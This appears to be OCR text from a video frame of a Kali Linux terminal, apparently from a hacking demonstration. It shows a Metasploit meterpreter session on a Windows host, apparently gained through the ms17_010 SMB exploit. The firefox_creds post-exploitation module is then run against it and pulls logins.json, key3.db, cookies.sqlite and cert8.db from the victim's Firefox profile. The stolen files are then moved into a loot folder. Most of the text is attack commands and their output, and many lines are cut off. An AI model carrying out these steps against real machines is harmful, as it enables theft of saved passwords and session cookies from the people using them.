 loiliangyang...
loiliangyang...
File Actions Edit View Help
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_
msf6 post(multi/gather/firefox_cre
Module options (post/multi/gather/
Name Current Setting Requi
DECRYPT false no
SESSION yes The session to run this module on
msf6 post(multi/gather/firefox_creds) > set SESSION 1
SESSION => 1
msf6 post(multi/gather/firefox_creds) > run
[*] Checking for Firefox profile in: C:\Users\loiliangyang\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\loiliangyang\AppData\Roaming\Mozilla\Firefox\Profiles\8zpjv82c.default-15882
[+] Downloaded cert8.db: /root/.msf4/loot/20220108005648_default_192.168.0.186_ff.8zpjv82c.cert_58
[+] Downloaded cookies.sqlite: /root/.msf4/loot/20220108005648_default_192.168.0.186_ff.8zpjv82c.
[+] Downloaded key3.db: /root/.msf4/loot/20220108005649_default_192.168.0.186_ff.8zpjv82c.key3_851
[+] Downloaded logins.json: /root/.msf4/loot/20220108005649_default_192.168.0.186_ff.8zpjv82c.logi
[*] Post module execution completed
msf6 post(multi/gather/firefox_creds) >
loiliangyang@kali: ~
File Actions Edit View Help
/hackerloi
hackerloiloot/ hackerloi.php hackerloi.txt
loiliangyang@kali:~$ mv /root/.msf4/loot/202201080056
48_default_192.168.0.186_ff.8zpjv82c.cert_582900.bin .
/hackerloiloot/cert8.db
mv: cannot stat '/root/.msf4/loot/20220108005648_defau
lt_192.168.0.186_ff.8zpjv82c.cert_582900.bin': Permiss
ion denied
loiliangyang@kali:~$ sudo mv /root/.msf4/loot/20220108
005648_default_192.168.0.186_ff.8zpjv82c.cert_582900.b
in ./hackerloiloot/cert8.db
[sudo] password for loiliangyang:
loiliangyang@kali:~$
RØDE